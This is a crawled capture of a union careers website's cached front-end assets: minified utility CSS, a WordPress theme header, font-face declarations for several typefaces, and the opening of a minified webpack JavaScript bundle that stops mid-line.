0%!important}.flex-col{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.clearfix:after{content:""!important;display:table!important;clear:both!important}.font-heading{font-family:Oswald,sans-serif!important}.font-base{font-family:Roboto,sans-serif!important}.text-xs{font-size:1.6rem!important}.text-sm{font-size:1.7rem!important}.text-base{font-size:1.8rem!important}.text-lg{font-size:2.1rem!important}.text-xl{font-size:2.4rem!important}.text-2xl{font-size:3rem!important}.text-3xl{font-size:4rem!important}.text-4xl{font-size:5rem!important}.text-5xl{font-size:6rem!important}.text-6xl{font-size:8rem!important}.font-light{font-weight:300!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.h-16{height:4rem!important}.h-68{height:8.2rem!important}.h-85{height:21.4rem!important}.h-auto{height:auto!important}.h-full{height:100%!important}.top-0{top:0!important}.right-0{right:0!important}.bottom-0{bottom:0!important}.left-0{left:0!important}.justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.leading-none{line-height:1!important}.m-0{margin:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-2{margin-left:.8rem!important;margin-right:.8rem!important}.mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.my-16{margin-top:4rem!important;margin-bottom:4rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:.8rem!important}.mt-3{margin-top:1.2rem!important}.mr-3{margin-right:1.2rem!important}.mt-4{margin-top:1.6rem!important}.mr-4{margin-right:1.6rem!important}.mb-4{margin-bottom:1.6rem!important}.ml-4{margin-left:1.6rem!important}.mt-6{margin-top:2.4rem!important}.mt-8{margin-top:2.8rem!important}.mb-8{margin-bottom:2.8rem!important}.mt-10{margin-top:3.2rem!important}.mt-12{margin-top:3.6rem!important}.mb-16{margin-bottom:4rem!important}.mt-20{margin-top:4.4rem!important}.mt-24{margin-top:4.8rem!important}.mb-32{margin-bottom:5.2rem!important}.mt-40{margin-top:5.6rem!important}.ml-40{margin-left:5.6rem!important}.ml-48{margin-left:6rem!important}.-ml-4{margin-left:-1.6rem!important}.-ml-40{margin-left:-5.6rem!important}.-ml-48{margin-left:-6rem!important}.last\:mb-0:last-child{margin-bottom:0!important}.last\:ml-4:last-child{margin-left:1.6rem!important}.last\:ml-40:last-child{margin-left:5.6rem!important}.last\:ml-48:last-child{margin-left:6rem!important}.last\:-ml-4:last-child{margin-left:-1.6rem!important}.last\:-ml-40:last-child{margin-left:-5.6rem!important}.last\:-ml-48:last-child{margin-left:-6rem!important}.max-h-253{max-height:63.4rem!important}.max-h-full{max-height:100%!important}.max-w-16{max-width:4rem!important}.max-w-166{max-width:41.5rem!important}.max-w-md{max-width:50rem!important}.max-w-lg{max-width:76rem!important}.max-w-xl{max-width:100rem!important}.max-w-full{max-width:100%!important}.min-h-full{min-height:100%!important}.min-w-full{min-width:100%!important}.object-cover{-o-object-fit:cover!important;object-fit:cover!important}.opacity-0{opacity:0!important}.hover\:opacity-80:hover{opacity:.8!important}.overflow-hidden{overflow:hidden!important}.overflow-y-auto{overflow-y:auto!important}.p-0{padding:0!important}.p-2{padding:.8rem!important}.p-4{padding:1.6rem!important}.p-8{padding:2.8rem!important}.p-9{padding:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-1{padding-top:.4rem!important;padding-bottom:.4rem!important}.px-2{padding-left:.8rem!important;padding-right:.8rem!important}.py-3{padding-top:1.2rem!important;padding-bottom:1.2rem!important}.px-3{padding-left:1.2rem!important;padding-right:1.2rem!important}.px-4{padding-left:1.6rem!important;padding-right:1.6rem!important}.px-5{padding-left:2rem!important;padding-right:2rem!important}.py-8{padding-top:2.8rem!important;padding-bottom:2.8rem!important}.px-16{padding-left:4rem!important;padding-right:4rem!important}.px-20{padding-left:4.4rem!important;padding-right:4.4rem!important}.py-48{padding-top:6rem!important;padding-bottom:6rem!important}.pt-0{padding-top:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-2{padding-top:.8rem!important}.pb-3{padding-bottom:1.2rem!important}.pt-4{padding-top:1.6rem!important}.pb-6{padding-bottom:2.4rem!important}.pt-8{padding-top:2.8rem!important}.pr-8{padding-right:2.8rem!important}.pb-12{padding-bottom:3.6rem!important}.pb-64{padding-bottom:6.6rem!important}.pointer-events-none{pointer-events:none!important}.static{position:static!important}.fixed{position:fixed!important}.absolute{position:absolute!important}.relative{position:relative!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-justify{text-align:justify!important}.text-transparent{color:transparent!important}.text-primary{color:#003b61!important}.text-secondary{color:#00558c!important}.text-secondary-light{color:#00aaea!important}.text-accent,.text-tertiary{color:#ac1528!important}.text-body-text{color:#001b3a!important}.text-dividers{color:#bfbfbf!important}.text-dividers-light{color:#f4f4f4!important}.text-black{color:#000!important}.text-white{color:#fff!important}.text-red-100{color:#fff5f5!important}.text-red-200{color:#fed7d7!important}.text-red-300{color:#feb2b2!important}.text-red-400{color:#fc8181!important}.text-red-500{color:#f56565!important}.text-red-600{color:#e53e3e!important}.text-red-700{color:#c53030!important}.text-red-800{color:#9b2c2c!important}.text-red-900{color:#742a2a!important}.hover\:text-tertiary:hover{color:#ac1528!important}.no-underline{text-decoration:none!important}.hover\:underline:hover{text-decoration:underline!important}.uppercase{text-transform:uppercase!important}.invisible{visibility:hidden!important}.whitespace-no-wrap{white-space:nowrap!important}.w-16{width:4rem!important}.w-166{width:41.5rem!important}.w-full{width:100%!important}.break-normal{word-wrap:normal!important;word-break:normal!important}.z-10{z-index:10!important}.z-20{z-index:20!important}.z-30{z-index:30!important}.z-50{z-index:100!important}.transform{--transform-translate-x:0!important;--transform-translate-y:0!important;--transform-rotate:0!important;--transform-skew-x:0!important;--transform-skew-y:0!important;--transform-scale-x:1!important;--transform-scale-y:1!important;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))!important}.rotate-180{--transform-rotate:180deg!important}.-rotate-180{--transform-rotate:-180deg!important}.-rotate-90{--transform-rotate:-90deg!important}.transition{-webkit-transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-box-shadow,-webkit-transform!important}@media (min-width:600px){.sm\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.sm\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.sm\:text-6xl{font-size:8rem!important}.sm\:justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.sm\:mt-0{margin-top:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:mt-4{margin-top:1.6rem!important}.sm\:ml-4{margin-left:1.6rem!important}.sm\:mt-8{margin-top:2.8rem!important}.sm\:mt-20{margin-top:4.4rem!important}.sm\:ml-40{margin-left:5.6rem!important}.sm\:ml-48{margin-left:6rem!important}.sm\:-ml-4{margin-left:-1.6rem!important}.sm\:-ml-40{margin-left:-5.6rem!important}.sm\:-ml-48{margin-left:-6rem!important}.sm\:last\:ml-4:last-child{margin-left:1.6rem!important}.sm\:last\:ml-40:last-child{margin-left:5.6rem!important}.sm\:last\:ml-48:last-child{margin-left:6rem!important}.sm\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.sm\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.sm\:last\:-ml-48:last-child{margin-left:-6rem!important}.sm\:max-w-16{max-width:4rem!important}.sm\:max-w-166{max-width:41.5rem!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:pr-8{padding-right:2.8rem!important}.sm\:w-16{width:4rem!important}.sm\:w-166{width:41.5rem!important}.sm\:w-3\/5{width:60%!important}}@media (min-width:768px){.md\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.md\:mt-0{margin-top:0!important}.md\:ml-4{margin-left:1.6rem!important}.md\:ml-10{margin-left:3.2rem!important}.md\:ml-40{margin-left:5.6rem!important}.md\:ml-48{margin-left:6rem!important}.md\:-ml-4{margin-left:-1.6rem!important}.md\:-ml-40{margin-left:-5.6rem!important}.md\:-ml-48{margin-left:-6rem!important}.md\:last\:ml-4:last-child{margin-left:1.6rem!important}.md\:last\:ml-40:last-child{margin-left:5.6rem!important}.md\:last\:ml-48:last-child{margin-left:6rem!important}.md\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.md\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.md\:last\:-ml-48:last-child{margin-left:-6rem!important}.md\:max-w-16{max-width:4rem!important}.md\:max-w-150{max-width:37.5rem!important}.md\:max-w-166{max-width:41.5rem!important}.md\:min-h-252{min-height:63rem!important}.md\:px-10{padding-left:3.2rem!important;padding-right:3.2rem!important}.md\:w-16{width:4rem!important}.md\:w-166{width:41.5rem!important}.md\:w-4\/5{width:80%!important}}@media (min-width:1000px){.lg\:block{display:block!important}.lg\:flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.lg\:hidden{display:none!important}.lg\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.lg\:text-5xl{font-size:6rem!important}.lg\:mx-3{margin-left:1.2rem!important;margin-right:1.2rem!important}.lg\:mt-0{margin-top:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-4{margin-left:1.6rem!important}.lg\:mr-6{margin-right:2.4rem!important}.lg\:mt-8{margin-top:2.8rem!important}.lg\:mb-16{margin-bottom:4rem!important}.lg\:ml-40{margin-left:5.6rem!important}.lg\:ml-48{margin-left:6rem!important}.lg\:mt-64{margin-top:6.6rem!important}.lg\:mb-69{margin-bottom:8.6rem!important}.lg\:-ml-4{margin-left:-1.6rem!important}.lg\:-ml-40{margin-left:-5.6rem!important}.lg\:-ml-48{margin-left:-6rem!important}.lg\:last\:ml-4:last-child{margin-left:1.6rem!important}.lg\:last\:ml-40:last-child{margin-left:5.6rem!important}.lg\:last\:ml-48:last-child{margin-left:6rem!important}.lg\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.lg\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.lg\:last\:-ml-48:last-child{margin-left:-6rem!important}.lg\:max-w-16{max-width:4rem!important}.lg\:max-w-166{max-width:41.5rem!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:px-0{padding-left:0!important;padding-right:0!important}.lg\:py-16{padding-top:4rem!important;padding-bottom:4rem!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-5{padding-left:2rem!important}.lg\:pb-8{padding-bottom:2.8rem!important}.lg\:pt-48{padding-top:6rem!important}.lg\:absolute{position:absolute!important}.lg\:w-16{width:4rem!important}.lg\:w-166{width:41.5rem!important}.lg\:w-2\/5{width:40%!important}.lg\:w-3\/5{width:60%!important}}@media (min-width:1280px){.xl\:hidden{display:none!important}.xl\:flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.xl\:mx-0{margin-left:0!important;margin-right:0!important}.xl\:mt-0{margin-top:0!important}.xl\:ml-4{margin-left:1.6rem!important}.xl\:ml-40{margin-left:5.6rem!important}.xl\:ml-48{margin-left:6rem!important}.xl\:-ml-4{margin-left:-1.6rem!important}.xl\:-ml-40{margin-left:-5.6rem!important}.xl\:-ml-48{margin-left:-6rem!important}.xl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xl\:last\:ml-48:last-child{margin-left:6rem!important}.xl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xl\:max-w-16{max-width:4rem!important}.xl\:max-w-166{max-width:41.5rem!important}.xl\:w-16{width:4rem!important}.xl\:w-166{width:41.5rem!important}}@media (min-width:1440px){.xxl\:ml-4{margin-left:1.6rem!important}.xxl\:ml-40{margin-left:5.6rem!important}.xxl\:ml-48{margin-left:6rem!important}.xxl\:-ml-4{margin-left:-1.6rem!important}.xxl\:-ml-40{margin-left:-5.6rem!important}.xxl\:-ml-48{margin-left:-6rem!important}.xxl\:last\:ml-4:last-child{margin-left:1.6rem!important}.xxl\:last\:ml-40:last-child{margin-left:5.6rem!important}.xxl\:last\:ml-48:last-child{margin-left:6rem!important}.xxl\:last\:-ml-4:last-child{margin-left:-1.6rem!important}.xxl\:last\:-ml-40:last-child{margin-left:-5.6rem!important}.xxl\:last\:-ml-48:last-child{margin-left:-6rem!important}.xxl\:max-w-16{max-width:4rem!important}.xxl\:max-w-166{max-width:41.5rem!important}.xxl\:w-16{width:4rem!important}.xxl\:w-166{width:41.5rem!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_4c090ee03dbbc63ebf2fe2e8e8fa3ca7.php?ver=6.9
body_size: 169
content:
/*!
 Theme Name:   Organize
 Description:  Recruiting and Organizing Theme
 Author:       Matrix Group International
 Author URI:   https://www.matrixgroup.net
 Template:     twentytwenty
 Text Domain:  matrixgroup
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.9
body_size: 203
content:
@font-face{font-family:"Inter var";font-weight:100 900;font-style:normal;font-display:swap;src:url(//www.smart-union.org/smartcareers/wp-content/themes/twentytwenty/assets/css/../fonts/inter/Inter-upright-var.woff2) format("woff2")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:italic;font-display:swap;src:url(//www.smart-union.org/smartcareers/wp-content/themes/twentytwenty/assets/css/../fonts/inter/Inter-italic-var.woff2) format("woff2")}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3
body_size: 341
content:
@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Black.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Italic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Bold.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-BoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Light.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-BlackItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Regular.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-LightItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Medium.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-MediumItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-MediumItalic.woff) format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-ThinItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Thin.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Roboto/Roboto-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3
body_size: 263
content:
@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Light.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-SemiBold.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-SemiBold.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-ExtraLight.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-ExtraLight.woff) format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Medium.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Bold.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Oswald';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Regular.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Oswald/Oswald-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3
body_size: 401
content:
@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Bold.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-BlackItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-BlackItalic.woff) format('woff');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Black.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Black.woff) format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraLight.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraLight.woff) format('woff');font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-BoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-BoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraLightItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraLightItalic.woff) format('woff');font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraBold.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraBold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraBoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ExtraBoldItalic.woff) format('woff');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-LightItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-LightItalic.woff) format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Regular.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Medium.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Italic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Italic.woff) format('woff');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-MediumItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-MediumItalic.woff) format('woff');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Light.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ThinItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-ThinItalic.woff) format('woff');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-SemiBold.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-SemiBold.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Thin.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-Thin.woff) format('woff');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:'Barlow';src:url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-SemiBoldItalic.woff2) format('woff2'),url(//www.smart-union.org/smartcareers/wp-content/themes/organize/fonts/Barlow/Barlow-SemiBoldItalic.woff) format('woff');font-weight:600;font-style:italic;font-display:swap}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_e294de7f36d3de73967f534e577b57b8.php
body_size: 4273
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=13)}([function(e,t,n){var r=n(5),o=n(6),a=n(7),i=n(8);e.exports=function(e){return r(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){var n;window.mgSupportsPassive=!1;try{n=Object.defineProperty({},"passive",{get:function(){window.mgSupportsPassive=!0}}),window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}catch(e){}},function(e,t,n){var r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() 